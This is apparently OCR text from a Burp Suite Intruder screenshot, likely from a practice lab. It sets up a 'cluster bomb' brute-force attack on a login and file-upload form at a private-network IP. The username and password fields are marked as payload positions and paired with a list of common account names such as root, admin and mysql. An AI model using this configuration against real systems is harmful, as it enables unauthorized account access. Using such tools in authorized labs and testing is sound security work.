 Cluster bomb attack
1
Start attack
7
Target
http://192.168.10.190
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /squirting/astronomy.php HTTP/1.1
2 Host: 192.168.10.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------275990955254363021027114474​05
8 Content-Length: 603
9 Origin: http://192.168.10.190
10 Connection: keep-alive
11 Referer: http://192.168.10.190/squirting/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------27599095525436302102711447405
16 Content-Disposition: form-data; name="username"
17
18 §test§
2
19 -----------------------------27599095525436302102711447405
20 Content-Disposition: form-data; name="password"
21
22 §test§
3
23 -----------------------------27599095525436302102711447405
24 Content-Disposition: form-data; name="archivoSubido"; filename="test.txt"
25 Content-Type: text/plain
26
27 test
28
29 -----------------------------27599095525436302102711447405
30 Content-Disposition: form-data; name="dale sin miedo"
31
32 Logi an fail uploa
33 -----------------------------27599095525436302102711447405--
34
Payloads
4
Payload position: 1 - test
1 - test
2 - test
Payload type:
Payload count: 17
Request count: 17,357
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
5
Paste
Load...
Remove
Clear
Deduplicate
root
admin
test
guest
info
adm
mysql
user
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
6
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§
Payloads
Resource pool
Settings